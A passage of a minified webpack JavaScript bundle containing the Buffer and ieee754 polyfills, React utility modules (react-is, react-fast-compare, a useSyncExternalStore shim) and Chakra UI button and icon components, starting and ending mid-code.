0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return -1;a=2,s/=2,l/=2,r/=2}function u(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(i){var c=-1;for(o=r;o<s;o++)if(u(e,o)===u(t,-1===c?0:o-c)){if(-1===c&&(c=o),o-c+1===l)return c*a}else -1!==c&&(o-=o-c),c=-1}else for(r+l>s&&(r=s-l),o=r;o>=0;o--){for(var d=!0,h=0;h<l;h++)if(u(e,o+h)!==u(t,h)){d=!1;break}if(d)return o}return -1}function v(e,t,r){r=Math.min(e.length,r);for(var n=[],i=t;i<r;){var o,a,s,l,u=e[i],c=null,d=u>239?4:u>223?3:u>191?2:1;if(i+d<=r)switch(d){case 1:u<128&&(c=u);break;case 2:(192&(o=e[i+1]))==128&&(l=(31&u)<<6|63&o)>127&&(c=l);break;case 3:o=e[i+1],a=e[i+2],(192&o)==128&&(192&a)==128&&(l=(15&u)<<12|(63&o)<<6|63&a)>2047&&(l<55296||l>57343)&&(c=l);break;case 4:o=e[i+1],a=e[i+2],s=e[i+3],(192&o)==128&&(192&a)==128&&(192&s)==128&&(l=(15&u)<<18|(63&o)<<12|(63&a)<<6|63&s)>65535&&l<1114112&&(c=l)}null===c?(c=65533,d=1):c>65535&&(c-=65536,n.push(c>>>10&1023|55296),c=56320|1023&c),n.push(c),i+=d}return function(e){var t=e.length;if(t<=4096)return String.fromCharCode.apply(String,e);for(var r="",n=0;n<t;)r+=String.fromCharCode.apply(String,e.slice(n,n+=4096));return r}(n)}function b(e,t,r){if(e%1!=0||e<0)throw RangeError("offset is not uint");if(e+t>r)throw RangeError("Trying to access beyond buffer length")}function x(e,t,r,n,i,o){if(!s.isBuffer(e))throw TypeError('"buffer" argument must be a Buffer instance');if(t>i||t<o)throw RangeError('"value" argument is out of bounds');if(r+n>e.length)throw RangeError("Index out of range")}function w(e,t,r,n,i,o){if(r+n>e.length||r<0)throw RangeError("Index out of range")}function S(e,t,r,n,o){return t=+t,r>>>=0,o||w(e,t,r,4,34028234663852886e22,-34028234663852886e22),i.write(e,t,r,n,23,4),r+4}function k(e,t,r,n,o){return t=+t,r>>>=0,o||w(e,t,r,8,17976931348623157e292,-17976931348623157e292),i.write(e,t,r,n,52,8),r+8}t.Buffer=s,t.SlowBuffer=function(e){return+e!=e&&(e=0),s.alloc(+e)},t.INSPECT_MAX_BYTES=50,t.kMaxLength=2147483647,s.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),s.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(s.prototype,"parent",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.buffer}}),Object.defineProperty(s.prototype,"offset",{enumerable:!0,get:function(){if(s.isBuffer(this))return this.byteOffset}}),s.poolSize=8192,s.from=function(e,t,r){return l(e,t,r)},Object.setPrototypeOf(s.prototype,Uint8Array.prototype),Object.setPrototypeOf(s,Uint8Array),s.alloc=function(e,t,r){return(u(e),e<=0)?a(e):void 0!==t?"string"==typeof r?a(e).fill(t,r):a(e).fill(t):a(e)},s.allocUnsafe=function(e){return c(e)},s.allocUnsafeSlow=function(e){return c(e)},s.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==s.prototype},s.compare=function(e,t){if(T(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),T(t,Uint8Array)&&(t=s.from(t,t.offset,t.byteLength)),!s.isBuffer(e)||!s.isBuffer(t))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;for(var r=e.length,n=t.length,i=0,o=Math.min(r,n);i<o;++i)if(e[i]!==t[i]){r=e[i],n=t[i];break}return r<n?-1:n<r?1:0},s.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},s.concat=function(e,t){if(!Array.isArray(e))throw TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return s.alloc(0);if(void 0===t)for(r=0,t=0;r<e.length;++r)t+=e[r].length;var r,n=s.allocUnsafe(t),i=0;for(r=0;r<e.length;++r){var o=e[r];if(T(o,Uint8Array)&&(o=s.from(o)),!s.isBuffer(o))throw TypeError('"list" argument must be an Array of Buffers');o.copy(n,i),i+=o.length}return n},s.byteLength=f,s.prototype._isBuffer=!0,s.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)m(this,t,t+1);return this},s.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)m(this,t,t+3),m(this,t+1,t+2);return this},s.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)m(this,t,t+7),m(this,t+1,t+6),m(this,t+2,t+5),m(this,t+3,t+4);return this},s.prototype.toString=function(){var e=this.length;return 0===e?"":0==arguments.length?v(this,0,e):p.apply(this,arguments)},s.prototype.toLocaleString=s.prototype.toString,s.prototype.equals=function(e){if(!s.isBuffer(e))throw TypeError("Argument must be a Buffer");return this===e||0===s.compare(this,e)},s.prototype.inspect=function(){var e="",r=t.INSPECT_MAX_BYTES;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},o&&(s.prototype[o]=s.prototype.inspect),s.prototype.compare=function(e,t,r,n,i){if(T(e,Uint8Array)&&(e=s.from(e,e.offset,e.byteLength)),!s.isBuffer(e))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===i&&(i=this.length),t<0||r>e.length||n<0||i>this.length)throw RangeError("out of range index");if(n>=i&&t>=r)return 0;if(n>=i)return -1;if(t>=r)return 1;if(t>>>=0,r>>>=0,n>>>=0,i>>>=0,this===e)return 0;for(var o=i-n,a=r-t,l=Math.min(o,a),u=this.slice(n,i),c=e.slice(t,r),d=0;d<l;++d)if(u[d]!==c[d]){o=u[d],a=c[d];break}return o<a?-1:a<o?1:0},s.prototype.includes=function(e,t,r){return -1!==this.indexOf(e,t,r)},s.prototype.indexOf=function(e,t,r){return g(this,e,t,r,!0)},s.prototype.lastIndexOf=function(e,t,r){return g(this,e,t,r,!1)},s.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else if(isFinite(t))t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");var i,o,a,s,l,u,c,d,h,f,p,m,g=this.length-t;if((void 0===r||r>g)&&(r=g),e.length>0&&(r<0||t<0)||t>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var y=!1;;)switch(n){case"hex":return function(e,t,r,n){r=Number(r)||0;var i=e.length-r;n?(n=Number(n))>i&&(n=i):n=i;var o=t.length;n>o/2&&(n=o/2);for(var a=0;a<n;++a){var s=parseInt(t.substr(2*a,2),16);if(s!=s)break;e[r+a]=s}return a}(this,e,t,r);case"utf8":case"utf-8":return l=t,u=r,_(C(e,this.length-l),this,l,u);case"ascii":return c=t,d=r,_(A(e),this,c,d);case"latin1":case"binary":return i=this,o=e,a=t,s=r,_(A(o),i,a,s);case"base64":return h=t,f=r,_(P(e),this,h,f);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return p=t,m=r,_(function(e,t){for(var r,n,i=[],o=0;o<e.length&&!((t-=2)<0);++o)n=(r=e.charCodeAt(o))>>8,i.push(r%256),i.push(n);return i}(e,this.length-p),this,p,m);default:if(y)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),y=!0}},s.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},s.prototype.slice=function(e,t){var r=this.length;e=~~e,t=void 0===t?r:~~t,e<0?(e+=r)<0&&(e=0):e>r&&(e=r),t<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);var n=this.subarray(e,t);return Object.setPrototypeOf(n,s.prototype),n},s.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||b(e,t,this.length);for(var n=this[e],i=1,o=0;++o<t&&(i*=256);)n+=this[e+o]*i;return n},s.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||b(e,t,this.length);for(var n=this[e+--t],i=1;t>0&&(i*=256);)n+=this[e+--t]*i;return n},s.prototype.readUInt8=function(e,t){return e>>>=0,t||b(e,1,this.length),this[e]},s.prototype.readUInt16LE=function(e,t){return e>>>=0,t||b(e,2,this.length),this[e]|this[e+1]<<8},s.prototype.readUInt16BE=function(e,t){return e>>>=0,t||b(e,2,this.length),this[e]<<8|this[e+1]},s.prototype.readUInt32LE=function(e,t){return e>>>=0,t||b(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},s.prototype.readUInt32BE=function(e,t){return e>>>=0,t||b(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},s.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||b(e,t,this.length);for(var n=this[e],i=1,o=0;++o<t&&(i*=256);)n+=this[e+o]*i;return n>=(i*=128)&&(n-=Math.pow(2,8*t)),n},s.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||b(e,t,this.length);for(var n=t,i=1,o=this[e+--n];n>0&&(i*=256);)o+=this[e+--n]*i;return o>=(i*=128)&&(o-=Math.pow(2,8*t)),o},s.prototype.readInt8=function(e,t){return(e>>>=0,t||b(e,1,this.length),128&this[e])?-((255-this[e]+1)*1):this[e]},s.prototype.readInt16LE=function(e,t){e>>>=0,t||b(e,2,this.length);var r=this[e]|this[e+1]<<8;return 32768&r?4294901760|r:r},s.prototype.readInt16BE=function(e,t){e>>>=0,t||b(e,2,this.length);var r=this[e+1]|this[e]<<8;return 32768&r?4294901760|r:r},s.prototype.readInt32LE=function(e,t){return e>>>=0,t||b(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},s.prototype.readInt32BE=function(e,t){return e>>>=0,t||b(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},s.prototype.readFloatLE=function(e,t){return e>>>=0,t||b(e,4,this.length),i.read(this,e,!0,23,4)},s.prototype.readFloatBE=function(e,t){return e>>>=0,t||b(e,4,this.length),i.read(this,e,!1,23,4)},s.prototype.readDoubleLE=function(e,t){return e>>>=0,t||b(e,8,this.length),i.read(this,e,!0,52,8)},s.prototype.readDoubleBE=function(e,t){return e>>>=0,t||b(e,8,this.length),i.read(this,e,!1,52,8)},s.prototype.writeUIntLE=function(e,t,r,n){if(e=+e,t>>>=0,r>>>=0,!n){var i=Math.pow(2,8*r)-1;x(this,e,t,r,i,0)}var o=1,a=0;for(this[t]=255&e;++a<r&&(o*=256);)this[t+a]=e/o&255;return t+r},s.prototype.writeUIntBE=function(e,t,r,n){if(e=+e,t>>>=0,r>>>=0,!n){var i=Math.pow(2,8*r)-1;x(this,e,t,r,i,0)}var o=r-1,a=1;for(this[t+o]=255&e;--o>=0&&(a*=256);)this[t+o]=e/a&255;return t+r},s.prototype.writeUInt8=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,1,255,0),this[t]=255&e,t+1},s.prototype.writeUInt16LE=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeUInt16BE=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeUInt32LE=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},s.prototype.writeUInt32BE=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeIntLE=function(e,t,r,n){if(e=+e,t>>>=0,!n){var i=Math.pow(2,8*r-1);x(this,e,t,r,i-1,-i)}var o=0,a=1,s=0;for(this[t]=255&e;++o<r&&(a*=256);)e<0&&0===s&&0!==this[t+o-1]&&(s=1),this[t+o]=(e/a>>0)-s&255;return t+r},s.prototype.writeIntBE=function(e,t,r,n){if(e=+e,t>>>=0,!n){var i=Math.pow(2,8*r-1);x(this,e,t,r,i-1,-i)}var o=r-1,a=1,s=0;for(this[t+o]=255&e;--o>=0&&(a*=256);)e<0&&0===s&&0!==this[t+o+1]&&(s=1),this[t+o]=(e/a>>0)-s&255;return t+r},s.prototype.writeInt8=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},s.prototype.writeInt16LE=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeInt16BE=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeInt32LE=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},s.prototype.writeInt32BE=function(e,t,r){return e=+e,t>>>=0,r||x(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeFloatLE=function(e,t,r){return S(this,e,t,!0,r)},s.prototype.writeFloatBE=function(e,t,r){return S(this,e,t,!1,r)},s.prototype.writeDoubleLE=function(e,t,r){return k(this,e,t,!0,r)},s.prototype.writeDoubleBE=function(e,t,r){return k(this,e,t,!1,r)},s.prototype.copy=function(e,t,r,n){if(!s.isBuffer(e))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r||0===e.length||0===this.length)return 0;if(t<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);var i=n-r;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(t,r,n);else if(this===e&&r<t&&t<n)for(var o=i-1;o>=0;--o)e[o+t]=this[o+r];else Uint8Array.prototype.set.call(e,this.subarray(r,n),t);return i},s.prototype.fill=function(e,t,r,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!s.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===e.length){var i,o=e.charCodeAt(0);("utf8"===n&&o<128||"latin1"===n)&&(e=o)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw RangeError("Out of range index");if(r<=t)return this;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(i=t;i<r;++i)this[i]=e;else{var a=s.isBuffer(e)?e:s.from(e,n),l=a.length;if(0===l)throw TypeError('The value "'+e+'" is invalid for argument "value"');for(i=0;i<r-t;++i)this[i+t]=a[i%l]}return this};var E=/[^+/0-9A-Za-z-_]/g;function C(e,t){t=t||1/0;for(var r,n=e.length,i=null,o=[],a=0;a<n;++a){if((r=e.charCodeAt(a))>55295&&r<57344){if(!i){if(r>56319||a+1===n){(t-=3)>-1&&o.push(239,191,189);continue}i=r;continue}if(r<56320){(t-=3)>-1&&o.push(239,191,189),i=r;continue}r=(i-55296<<10|r-56320)+65536}else i&&(t-=3)>-1&&o.push(239,191,189);if(i=null,r<128){if((t-=1)<0)break;o.push(r)}else if(r<2048){if((t-=2)<0)break;o.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;o.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((t-=4)<0)break;o.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return o}function A(e){for(var t=[],r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}function P(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(E,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function _(e,t,r,n){for(var i=0;i<n&&!(i+r>=t.length)&&!(i>=e.length);++i)t[i+r]=e[i];return i}function T(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}var R=function(){for(var e="0123456789abcdef",t=Array(256),r=0;r<16;++r)for(var n=16*r,i=0;i<16;++i)t[n+i]=e[r]+e[i];return t}()},783:function(e,t){/*! ieee754. BSD-3-Clause License. Feross Aboukhadijeh <https://feross.org/opensource> */t.read=function(e,t,r,n,i){var o,a,s=8*i-n-1,l=(1<<s)-1,u=l>>1,c=-7,d=r?i-1:0,h=r?-1:1,f=e[t+d];for(d+=h,o=f&(1<<-c)-1,f>>=-c,c+=s;c>0;o=256*o+e[t+d],d+=h,c-=8);for(a=o&(1<<-c)-1,o>>=-c,c+=n;c>0;a=256*a+e[t+d],d+=h,c-=8);if(0===o)o=1-u;else{if(o===l)return a?NaN:(f?-1:1)*(1/0);a+=Math.pow(2,n),o-=u}return(f?-1:1)*a*Math.pow(2,o-n)},t.write=function(e,t,r,n,i,o){var a,s,l,u=8*o-i-1,c=(1<<u)-1,d=c>>1,h=23===i?5960464477539062e-23:0,f=n?0:o-1,p=n?1:-1,m=t<0||0===t&&1/t<0?1:0;for(isNaN(t=Math.abs(t))||t===1/0?(s=isNaN(t)?1:0,a=c):(a=Math.floor(Math.log(t)/Math.LN2),t*(l=Math.pow(2,-a))<1&&(a--,l*=2),a+d>=1?t+=h/l:t+=h*Math.pow(2,1-d),t*l>=2&&(a++,l/=2),a+d>=c?(s=0,a=c):a+d>=1?(s=(t*l-1)*Math.pow(2,i),a+=d):(s=t*Math.pow(2,d-1)*Math.pow(2,i),a=0));i>=8;e[r+f]=255&s,f+=p,s/=256,i-=8);for(a=a<<i|s,u+=i;u>0;e[r+f]=255&a,f+=p,a/=256,u-=8);e[r+f-p]|=128*m}}},r={};function n(e){var i=r[e];if(void 0!==i)return i.exports;var o=r[e]={exports:{}},a=!0;try{t[e](o,o.exports,n),a=!1}finally{a&&delete r[e]}return o.exports}n.ab="//";var i=n(72);e.exports=i}()},6653:function(){},3524:function(){},6037:function(){},6728:function(){},3690:function(){},3618:function(){},1263:function(){},1250:function(){},6225:function(){},5686:function(){},5305:function(){},9132:function(){},4765:function(){},8676:function(){},7330:function(){},3643:function(){},9875:function(){},538:function(){},6947:function(){},7153:function(){},5435:function(){},4340:function(){},9008:function(e,t,r){e.exports=r(2636)},1163:function(e,t,r){e.exports=r(6885)},9590:function(e){var t="undefined"!=typeof Element,r="function"==typeof Map,n="function"==typeof Set,i="function"==typeof ArrayBuffer&&!!ArrayBuffer.isView;e.exports=function(e,o){try{return function e(o,a){if(o===a)return!0;if(o&&a&&"object"==typeof o&&"object"==typeof a){var s,l,u,c;if(o.constructor!==a.constructor)return!1;if(Array.isArray(o)){if((s=o.length)!=a.length)return!1;for(l=s;0!=l--;)if(!e(o[l],a[l]))return!1;return!0}if(r&&o instanceof Map&&a instanceof Map){if(o.size!==a.size)return!1;for(c=o.entries();!(l=c.next()).done;)if(!a.has(l.value[0]))return!1;for(c=o.entries();!(l=c.next()).done;)if(!e(l.value[1],a.get(l.value[0])))return!1;return!0}if(n&&o instanceof Set&&a instanceof Set){if(o.size!==a.size)return!1;for(c=o.entries();!(l=c.next()).done;)if(!a.has(l.value[0]))return!1;return!0}if(i&&ArrayBuffer.isView(o)&&ArrayBuffer.isView(a)){if((s=o.length)!=a.length)return!1;for(l=s;0!=l--;)if(o[l]!==a[l])return!1;return!0}if(o.constructor===RegExp)return o.source===a.source&&o.flags===a.flags;if(o.valueOf!==Object.prototype.valueOf)return o.valueOf()===a.valueOf();if(o.toString!==Object.prototype.toString)return o.toString()===a.toString();if((s=(u=Object.keys(o)).length)!==Object.keys(a).length)return!1;for(l=s;0!=l--;)if(!Object.prototype.hasOwnProperty.call(a,u[l]))return!1;if(t&&o instanceof Element)return!1;for(l=s;0!=l--;)if(("_owner"!==u[l]&&"__v"!==u[l]&&"__o"!==u[l]||!o.$$typeof)&&!e(o[u[l]],a[u[l]]))return!1;return!0}return o!=o&&a!=a}(e,o)}catch(e){if((e.message||"").match(/stack|recursion/i))return console.warn("react-fast-compare cannot handle circular refs"),!1;throw e}}},9921:function(e,t){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,o=r?Symbol.for("react.fragment"):60107,a=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,l=r?Symbol.for("react.provider"):60109,u=r?Symbol.for("react.context"):60110,c=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,h=r?Symbol.for("react.forward_ref"):60112,f=r?Symbol.for("react.suspense"):60113,p=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,g=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,v=r?Symbol.for("react.fundamental"):60117,b=r?Symbol.for("react.responder"):60118,x=r?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case c:case d:case o:case s:case a:case f:return e;default:switch(e=e&&e.$$typeof){case u:case h:case g:case m:case l:return e;default:return t}}case i:return t}}}function S(e){return w(e)===d}t.AsyncMode=c,t.ConcurrentMode=d,t.ContextConsumer=u,t.ContextProvider=l,t.Element=n,t.ForwardRef=h,t.Fragment=o,t.Lazy=g,t.Memo=m,t.Portal=i,t.Profiler=s,t.StrictMode=a,t.Suspense=f,t.isAsyncMode=function(e){return S(e)||w(e)===c},t.isConcurrentMode=S,t.isContextConsumer=function(e){return w(e)===u},t.isContextProvider=function(e){return w(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return w(e)===h},t.isFragment=function(e){return w(e)===o},t.isLazy=function(e){return w(e)===g},t.isMemo=function(e){return w(e)===m},t.isPortal=function(e){return w(e)===i},t.isProfiler=function(e){return w(e)===s},t.isStrictMode=function(e){return w(e)===a},t.isSuspense=function(e){return w(e)===f},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===d||e===s||e===a||e===f||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===l||e.$$typeof===u||e.$$typeof===h||e.$$typeof===v||e.$$typeof===b||e.$$typeof===x||e.$$typeof===y)},t.typeOf=w},9864:function(e,t,r){"use strict";e.exports=r(9921)},3250:function(e,t,r){"use strict";/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=r(7294),i="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},o=n.useState,a=n.useEffect,s=n.useLayoutEffect,l=n.useDebugValue;function u(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!i(e,r)}catch(e){return!0}}var c="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),n=o({inst:{value:r,getSnapshot:t}}),i=n[0].inst,c=n[1];return s(function(){i.value=r,i.getSnapshot=t,u(i)&&c({inst:i})},[e,r,t]),a(function(){return u(i)&&c({inst:i}),e(function(){u(i)&&c({inst:i})})},[e]),l(r),r};t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:c},1688:function(e,t,r){"use strict";e.exports=r(3250)},7462:function(e,t,r){"use strict";function n(){return(n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}r.d(t,{Z:function(){return n}})},9222:function(e,t,r){"use strict";r.d(t,{z:function(){return g}});var n=r(7294),[i,o]=(0,r(5227).k)({strict:!1,name:"ButtonGroupContext"}),a=r(6384),s=r(5432),l=r(5893);function u(e){let{children:t,className:r,...i}=e,o=(0,n.isValidElement)(t)?(0,n.cloneElement)(t,{"aria-hidden":!0,focusable:!1}):t,u=(0,s.cx)("chakra-button__icon",r);return(0,l.jsx)(a.m.span,{display:"inline-flex",alignSelf:"center",flexShrink:0,...i,className:u,children:o})}u.displayName="ButtonIcon";var c=r(295);function d(e){let{label:t,placement:r,spacing:i="0.5rem",children:o=(0,l.jsx)(c.$,{color:"currentColor",width:"1em",height:"1em"}),className:u,__css:d,...h}=e,f=(0,s.cx)("chakra-button__spinner",u),p="start"===r?"marginEnd":"marginStart",m=(0,n.useMemo)(()=>({display:"flex",alignItems:"center",position:t?"relative":"absolute",[p]:t?i:0,fontSize:"1em",lineHeight:"normal",...d}),[d,t,p,i]);return(0,l.jsx)(a.m.div,{className:f,...h,__css:m,children:o})}d.displayName="ButtonSpinner";var h=r(1103),f=r(5059),p=r(1639),m=r(3179),g=(0,f.G)((e,t)=>{let r=o(),i=(0,p.mq)("Button",{...r,...e}),{isDisabled:u=null==r?void 0:r.isDisabled,isLoading:c,isActive:f,children:g,leftIcon:v,rightIcon:b,loadingText:x,iconSpacing:w="0.5rem",type:S,spinner:k,spinnerPlacement:E="start",className:C,as:A,...P}=(0,m.Lr)(e),_=(0,n.useMemo)(()=>{let e={...null==i?void 0:i._focus,zIndex:1};return{display:"inline-flex",appearance:"none",alignItems:"center",justifyContent:"center",userSelect:"none",position:"relative",whiteSpace:"nowrap",verticalAlign:"middle",outline:"none",...i,...!!r&&{_focus:e}}},[i,r]),{ref:T,type:R}=function(e){let[t,r]=(0,n.useState)(!e),i=(0,n.useCallback)(e=>{e&&r("BUTTON"===e.tagName)},[]);return{ref:i,type:t?"button":void 0}}(A),j={rightIcon:b,leftIcon:v,iconSpacing:w,children:g};return(0,l.jsxs)(a.m.button,{ref:(0,h.qq)(t,T),as:A,type:null!=S?S:R,"data-active":(0,s.PB)(f),"data-loading":(0,s.PB)(c),__css:_,className:(0,s.cx)("chakra-button",C),...P,disabled:u||c,children:[c&&"start"===E&&(0,l.jsx)(d,{className:"chakra-button__spinner--start",label:x,placement:"start",spacing:w,children:k}),c?x||(0,l.jsx)(a.m.span,{opacity:0,children:(0,l.jsx)(y,{...j})}):(0,l.jsx)(y,{...j}),c&&"end"===E&&(0,l.jsx)(d,{className:"chakra-button__spinner--end",label:x,placement:"end",spacing:w,children:k})]})});function y(e){let{leftIcon:t,rightIcon:r,children:n,iconSpacing:i}=e;return(0,l.jsxs)(l.Fragment,{children:[t&&(0,l.jsx)(u,{marginEnd:i,children:t}),n,r&&(0,l.jsx)(u,{marginStart:i,children:r})]})}g.displayName="Button"},2498:function(e,t,r){"use strict";r.d(t,{If:function(){return o},kc:function(){return i}});var n=r(7294),i=(0,n.createContext)({});function o(){let e=(0,n.useContext)(i);if(void 0===e)throw Error("useColorMode must be used within a ColorModeProvider");return e}i.displayName="ColorModeContext"},6877:function(e,t,r){"use strict";r.d(t,{J:function(){return u}});var n=r(5059),i=r(1639),o=r(6384),a=r(5432),s=r(5893),l={path:(0,s.jsxs)("g",{stroke:"currentColor",strokeWidth:"1.5",children:[(0,s.jsx)("path",{strokeLinecap:"round",fill:"none",d:"M9,9a3,3,0,1,1,4,2.829,1.5,1.5,0,0,0-1,1.415V14.25"}),(0,s.jsx)("path",{fill:"currentColor",strokeLinecap:"round",d:"M12,17.25a.375.375,0,1,0,.375.375A.375.375,0,0,0,12,17.25h0"}),(0,s.jsx)("circle",{fill:"none",strokeMiterlimit:"10",cx:"12",cy:"12",r:"11.25"})]}),viewBox:"0 0 24 24"},u=(0,n.G)((e,t)=>{let{as:r,viewBox:n,color:u="currentColor",focusable:c=!1,children:d,className:h,__css:f,...p}=e,m=(0,a.cx)("chakra-icon",h),g=(0,i.mq)("Icon",e),y={w:"1em",h:"1em",display:"inline-block",lineHeight:"1em",flexShrink:0,color:u,...f,...g},v={ref:t,focusable:c,className:m,__css:y},b=null!=n?n:l.viewBox;if(r&&"string"!=typeof r)return(0,s.jsx)(o.m.svg,{as:r,...v,...p});let 